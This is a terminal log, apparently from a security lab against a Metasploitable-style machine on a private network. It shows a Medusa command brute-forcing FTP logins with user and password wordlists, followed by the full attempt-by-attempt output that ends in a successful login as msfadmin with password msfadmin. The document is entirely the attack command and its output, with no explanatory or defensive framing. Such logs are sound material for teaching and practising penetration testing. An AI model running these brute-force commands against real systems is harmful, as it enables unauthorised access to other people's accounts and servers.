 └─# medusa -h 172.16.111.129 -U users.txt -P passwords.txt -M ftp -t 4
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2025-10-25 18:59:06 ACCOUNT CHECK: [ftp] Host: 172.16.111.129 (1 of 1, 0 complete) User: root (1 of 7, 0 complete) Password: password (1 of 4 complete)
2025-10-25 18:59:06 ACCOUNT CHECK: [ftp] Host: 172.16.111.129 (1 of 1, 0 complete) User: root (1 of 7, 1 complete) Password: msfadmin (2 of 4 complete)
2025-10-25 18:59:06 ACCOUNT CHECK: [ftp] Host: 172.16.111.129 (1 of 1, 0 complete) User: root (1 of 7, 1 complete) Password: test (3 of 4 complete)
2025-10-25 18:59:06 ACCOUNT CHECK: [ftp] Host: 172.16.111.129 (1 of 1, 0 complete) User: root (1 of 7, 1 complete) Password: p@ssw0rd (4 of 4 complete)
2025-10-25 18:59:09 ACCOUNT CHECK: [ftp] Host: 172.16.111.129 (1 of 1, 0 complete) User: toor (2 of 7, 1 complete) Password: test (1 of 4 complete)
2025-10-25 18:59:09 ACCOUNT CHECK: [ftp] Host: 172.16.111.129 (1 of 1, 0 complete) User: toor (2 of 7, 2 complete) Password: password (2 of 4 complete)
2025-10-25 18:59:09 ACCOUNT CHECK: [ftp] Host: 172.16.111.129 (1 of 1, 0 complete) User: toor (2 of 7, 2 complete) Password: msfadmin (3 of 4 complete)
2025-10-25 18:59:09 ACCOUNT CHECK: [ftp] Host: 172.16.111.129 (1 of 1, 0 complete) User: toor (2 of 7, 2 complete) Password: p@ssw0rd (4 of 4 complete)
2025-10-25 18:59:13 ACCOUNT CHECK: [ftp] Host: 172.16.111.129 (1 of 1, 0 complete) User: admin (3 of 7, 2 complete) Password: password (1 of 4 complete)
2025-10-25 18:59:13 ACCOUNT CHECK: [ftp] Host: 172.16.111.129 (1 of 1, 0 complete) User: admin (3 of 7, 3 complete) Password: test (2 of 4 complete)
2025-10-25 18:59:13 ACCOUNT CHECK: [ftp] Host: 172.16.111.129 (1 of 1, 0 complete) User: admin (3 of 7, 3 complete) Password: p@ssw0rd (3 of 4 complete)
2025-10-25 18:59:13 ACCOUNT CHECK: [ftp] Host: 172.16.111.129 (1 of 1, 0 complete) User: admin (3 of 7, 3 complete) Password: msfadmin (4 of 4 complete)
2025-10-25 18:59:15 ACCOUNT CHECK: [ftp] Host: 172.16.111.129 (1 of 1, 0 complete) User: test (4 of 7, 3 complete) Password: test (1 of 4 complete)
2025-10-25 18:59:15 ACCOUNT CHECK: [ftp] Host: 172.16.111.129 (1 of 1, 0 complete) User: test (4 of 7, 4 complete) Password: password (2 of 4 complete)
2025-10-25 18:59:15 ACCOUNT CHECK: [ftp] Host: 172.16.111.129 (1 of 1, 0 complete) User: test (4 of 7, 4 complete) Password: msfadmin (3 of 4 complete)
2025-10-25 18:59:15 ACCOUNT CHECK: [ftp] Host: 172.16.111.129 (1 of 1, 0 complete) User: test (4 of 7, 4 complete) Password: p@ssw0rd (4 of 4 complete)
2025-10-25 18:59:18 ACCOUNT CHECK: [ftp] Host: 172.16.111.129 (1 of 1, 0 complete) User: user (5 of 7, 4 complete) Password: password (1 of 4 complete)
2025-10-25 18:59:18 ACCOUNT CHECK: [ftp] Host: 172.16.111.129 (1 of 1, 0 complete) User: user (5 of 7, 5 complete) Password: p@ssw0rd (2 of 4 complete)
2025-10-25 18:59:18 ACCOUNT CHECK: [ftp] Host: 172.16.111.129 (1 of 1, 0 complete) User: user (5 of 7, 5 complete) Password: test (3 of 4 complete)
2025-10-25 18:59:18 ACCOUNT CHECK: [ftp] Host: 172.16.111.129 (1 of 1, 0 complete) User: user (5 of 7, 5 complete) Password: msfadmin (4 of 4 complete)
2025-10-25 18:59:21 ACCOUNT CHECK: [ftp] Host: 172.16.111.129 (1 of 1, 0 complete) User: administrator (6 of 7, 5 complete) Password: p@ssw0rd (1 of 4 complete)
2025-10-25 18:59:21 ACCOUNT CHECK: [ftp] Host: 172.16.111.129 (1 of 1, 0 complete) User: administrator (6 of 7, 6 complete) Password: password (2 of 4 complete)
2025-10-25 18:59:21 ACCOUNT CHECK: [ftp] Host: 172.16.111.129 (1 of 1, 0 complete) User: administrator (6 of 7, 6 complete) Password: test (3 of 4 complete)
2025-10-25 18:59:21 ACCOUNT CHECK: [ftp] Host: 172.16.111.129 (1 of 1, 0 complete) User: administrator (6 of 7, 6 complete) Password: msfadmin (4 of 4 complete)
2025-10-25 18:59:21 ACCOUNT CHECK: [ftp] Host: 172.16.111.129 (1 of 1, 0 complete) User: msfadmin (7 of 7, 6 complete) Password: msfadmin (1 of 4 complete)
2025-10-25 18:59:21 ACCOUNT FOUND: [ftp] Host: 172.16.111.129 User: msfadmin Password: msfadmin [SUCCESS]
2025-10-25 18:59:25 ACCOUNT CHECK: [ftp] Host: 172.16.111.129 (1 of 1, 0 complete) User: msfadmin (7 of 7, 7 complete) Password: p@ssw0rd (2 of 4 complete)